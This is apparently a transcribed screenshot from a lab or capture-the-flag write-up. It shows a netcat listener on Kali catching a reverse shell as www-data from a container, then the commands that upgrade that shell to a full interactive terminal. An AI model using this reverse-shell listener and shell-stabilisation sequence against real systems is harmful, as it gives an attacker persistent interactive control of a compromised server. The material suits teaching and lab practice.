 ┌──(root㉿kali)-[~]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39350
Linux 6ff32ae84354 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 x86_64 x86_64 GNU/Linux
 16:37:09 up  1:00,  0 users,  load average: 12.52, 5.89, 4.39
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@6ff32ae84354:/$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 443
                              reset xterm
exporwww-data@6ff32ae84354:/$ export TERM=xterm
www-data@6ff32ae84354:/$ export SHELL=bash
www-data@6ff32ae84354:/$ stty rows 43 columns 165